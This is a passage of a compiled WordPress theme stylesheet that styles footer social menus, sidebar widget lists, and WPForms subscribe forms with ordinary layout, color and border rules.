    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .site-footer.footer-default-v9 .footer-social-menu a[href].disabled, .site-footer.footer-default-v9 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v9 .footer-social-menu a[type].disabled, .site-footer.footer-default-v9 .footer-social-menu a[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }
  .site-footer.footer-default-v9 .footer-social-menu a:not(:hover) {
    color: #2d1582;
    background: rgba(45, 21, 130, 0.1); }

/* facebook air */
/* google air */
/* twitter air */
/* instagram air */
/* github air */
/* gray air */
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget_meta ul,
.page-template-template-terms-conditions .list-group ul {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .page-template-template-terms-conditions .list-group ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget_meta ul .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .widget_meta ul, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget_meta ul ul,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .page-template-template-terms-conditions .list-group ul ul {
    margin-left: 1rem; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item, .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item, .page-template-template-terms-conditions .list-group ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .page-template-template-terms-conditions .list-group ul .woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget_meta ul li a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget_meta ul .list-group-item,
  .page-template-template-terms-conditions .list-group ul .list-group-item,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories-list a,
  .wp-block-categories-list .page-template-template-terms-conditions .list-group ul a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories__list a,
  .wp-block-categories__list .page-template-template-terms-conditions .list-group ul a {
    font-size: 0.875rem; }
  
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget_meta ul .active > .list-group-text,
  .page-template-template-terms-conditions .list-group ul .active > .list-group-text {
    color: #fff; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a, .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.blog-sidebar .widget_meta ul li a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover,
  .blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:focus,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus,
  .blog-sidebar .widget_meta ul li a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:active,
  .blog-sidebar .widget_meta ul li a:active {
    color: #377dff;
    background-color: transparent; }

.site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
  .blog-sidebar .widget_meta ul li a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .site-footer .widget .disabled.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.disabled, .site-footer .widget .woocommerce-widget-layered-nav-list__item:disabled,
  .blog-sidebar .widget_meta ul li a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

/* Transparent */
/* White */
/* Borderless */
body {
  word-break: break-word; }

img {
  max-width: 100%;
  height: auto; }

select {
  max-width: 100%;
  -webkit-appearance: none; }

.wpforms-container {
  margin-bottom: 0 !important; }
  .wpforms-container.mb-3, .article__content--post h1.wpforms-container, .article__content--post h2.wpforms-container, .article__content--post h3.wpforms-container, .article__content--post h4.wpforms-container, .article__content--post h5.wpforms-container, .article__content--post h6.wpforms-container, .article .comment-content h1.wpforms-container, .article .comment-content h2.wpforms-container, .article .comment-content h3.wpforms-container, .article .comment-content h4.wpforms-container, .article .comment-content h5.wpforms-container, .article .comment-content h6.wpforms-container, .comment-list .wpforms-container.comment-reply-title, .site-footer .widget.widget_rss cite.wpforms-container, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .wpforms-container.widget__title, .wpforms-container.wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p.wpforms-container, .site-footer.site-footer__default.style-v3 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a.wpforms-container, .site-footer.site-footer__default.style-v16 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .wpforms-container.widget:not(:last-child), .page-template-template-terms-conditions #content h2.wpforms-container,
  .page-template-template-terms-conditions #content h3.wpforms-container,
  .page-template-template-terms-conditions #content h4.wpforms-container {
    margin-bottom: 1rem !important; }
  .wpforms-container.mb-4, .site-footer.footer-default-v11 .textwidget p.wpforms-container, .site-footer.site-footer__default.style-v6 .wpforms-container.footer-social-menu {
    margin-bottom: 1.5rem !important; }

.wpforms-container .wpforms-field {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.wpforms-container .wpforms-head-container {
  width: 100%; }

.wpforms-container .wpforms-field-checkbox ul,
.wpforms-container .wpforms-field-radio ul {
  padding: 0; }

div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul li,
div.wpforms-container-full .wpforms-form .wpforms-field-radio ul li {
  padding-left: 1.5rem !important; }

.wpforms-confirmation-container {
  text-align: center; }

.subscribe-form-1.wpforms-container .wpforms-form,
.subscribe-form-2.wpforms-container .wpforms-form,
.subscribe-form-3.wpforms-container .wpforms-form,
.subscribe-form-6.wpforms-container .wpforms-form,
.subscribe-form-12.wpforms-container .wpforms-form,
.footer-subscribe-form-1.wpforms-container .wpforms-form,
.footer-subscribe-form-2.wpforms-container .wpforms-form {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end; }
  .subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 textarea,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%;
  font-size: 1.25rem;
  line-height: 1.5;
  padding: 1.125rem 1.125rem 1.125rem 2rem !important;
  height: calc(1.5em + 2.25rem + 2px);
  border-radius: 6.1875rem; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text] {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  height: 100%;
  display: flex;
  margin-left: -1px;
  background: #fff; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    padding: 1.125rem 1.5rem 1.125rem 1.125rem;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
    .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit]:before,
    .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1.25rem !important;
      line-height: 1.5; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form textarea {
  border: none !important;
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border: none; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container {
  background: transparent; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container button[type=submit] {
    background: #fff;
    border: 1px solid transparent; }

.subscribe-form.wpforms-container label.wpforms-error,
div.wpforms-container-full.subscribe-form .wpforms-form label.wpforms-error {
  position: absolute;
  bottom: -24px;
  margin: 0;
  left: 0;
  font-size: 80%;
  color: #de4437; }

.subscribe-form.wpforms-container .wpforms-submit-spinner,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-submit-spinner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }

.subscribe-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* .subscribe-form-3 & .subscribe-form-12*/
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-email input[type=email],
